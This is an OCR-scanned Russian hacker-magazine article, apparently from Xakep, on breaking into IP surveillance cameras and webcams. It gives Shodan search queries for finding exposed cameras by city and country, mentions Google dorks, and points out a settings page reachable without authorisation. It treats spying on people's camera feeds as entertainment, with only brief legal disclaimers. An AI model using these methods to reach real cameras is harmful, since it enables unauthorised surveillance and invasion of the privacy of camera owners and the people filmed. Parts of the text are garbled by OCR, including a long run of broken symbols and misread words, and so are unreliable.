

Удаленный доступ к веб-камерам и камерам наблюдения самая наглядная практика взлома. Она не требует спецсофта, позволяя обойтись только браузером и нехитрыми манипуляциями. Тысячи цифровых глаз по всему миру станут доступны, если ты умеешь находить их IP-адреса и уяз-ВИМОСТИ.



#### **WARNING**

Статья носит исследовательский характер. Она безопасности адресована специалистам **ПО** и тем, кто собирается ими стать. При ее написании использовались общедоступные базы данных. Ни редакция, ни автор не несут ответственности за неэтичное использование любых упомянутых здесь сведений.

#### С ШИРОКО ЗАКРЫТЫМИ ГЛАЗАМИ

Видеонаблюдение используется преимущественно для охраны, а потому не жди веселых картинок с первой же хакнутой камеры. Может, тебе и посчастливится быстро найти HD-трансляцию из элитного борделя, но чаще будут попадаться скучные виды на безлюдные склады и парковки с разрешением VGA. Если в кадре и есть люди, то в основном это ждуны в холле и жруны в кафе. Куда интереснее наблюдать за самими операторами и работой всяких роботов.



Реальное и формальное наблюдение

IP-камеры и веб-камеры часто путают, хотя это принципиально разные устройства. Сетевая камера, или IP-камера, - самодостаточное средство наблюдения. Она управляется через веб-интерфейс и самостоятельно передает видеопоток по сети. По сути, это микрокомпьютер со своей ОС на базе Linux. Сетевой интерфейс Ethernet (RJ-45) или Wi-Fi позволяет выполнять прямое подключение к IP-камере. Раньше для этого использовались фирменные клиентские приложения, но большинство современных камер управляются через браузер с любого устройства - хоть с компа, хоть со смартфона. Как правило, IP-камеры включены постоянно и доступны удаленно. Именно этим и пользуются хакеры.



Робот в архиве библиотеки

Веб-камера — пассивное устройство, которым управляют локально с компьютера (по USB) или ноутбука (если она встроенная) через драйвер операционной системы. Этот драйвер может быть двух разных типов: универсальный (предустановленный в ОС и подходящий для многих камер разных производителей) и написанный на заказ для конкретной модели. Задача хакера здесь уже другая: не подключиться к веб-камере, а перехватить ее видеопоток, который она транслирует через драйвер. У веб-камеры нет отдельного IPадреса и встроенного веб-сервера. Поэтому взлом веб-камеры всегда следствие взлома компьютера, к которому она подключена. Давай пока отложим теорию и немного попрактикуемся.



#### ВЗЛОМ КАМЕР НАБЛЮДЕНИЯ

Взлом IP-камер вовсе не говорит о том, что кто-то хозяйничает на компьютере, с которого владелец смотрит их видеопоток. Просто теперь он смотрит его не один. Это отдельные и довольно легкие цели, однако подводных камней на пути к ним хватает.



#### **WARNING**

Подглядывание через камеры может повлечь административное и уголовное наказание. Обычно назначают штраф, но не всем удается легко отделаться. Мэттью Андерсон отсидел полтора года за взлом веб-камер с помощью трояна. Повторившему его подвиг присудили уже четыре года.

Во-первых, удаленный доступ к выбранной камере может поддерживаться только через какой-то конкретный браузер. Одним подавай свежий Chrome или Firefox, а другие работают только со старым IE. Во-вторых, видеопоток транслируется в интернет в разных форматах. Где-то для его просмотра нужно будет установить плагин VLC, другие камеры потребуют Flash Player, а третьи не покажут ничего без старой версии Јауа или собственного плагина.



#### Китаиская вежливость

Иногда встречаются нетривиальные решения. Например, Raspberry Pi превращают в сервер видеонаблюдения с nginx и транслируют видео по RTMP.



Малиновая камера

 $\leftarrow$   $\rightarrow$   $\left|$   $\right|$   $\left|$   $\right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right|$   $\left| \right$ 

гіо замыслу, ін-камеру защищают от вторжения два секрета: ее ін-адрес

и пароль учетной записи. На практике IP-адреса вряд ли можно назвать секретом. Они легко обнаруживаются по стандартным адресам, к тому же камеры одинаково откликаются на запросы поисковых роботов. Например, на следующем скриншоте видно, что владелец камеры отключил анонимный доступ к ней и добавил ввод САРТСНА для предотвращения автоматизированных атак. Однако по прямой ссылке /index.htm можно изменить их без авторизации.



Уязвимые камеры наблюдения можно отыскать через Google или другой поисковик с помощью продвинутых запросов. Например:



Куда удобнее искать их через Shodan. Для начала можно ограничиться простым запросом netcam, а затем перейти к более продвинутым: netcam city: Moscow, netcam country: RU, webcamxp geo: 55.45, 37.37, linux upnp avtech и другим. Подробнее об использовании этого поисковика читай в статье «Белая шляпа для Shodan».

Ed e

← 0 <del>△</del> https://www.shodan.io/search?query=Server%3A+WEBCAM

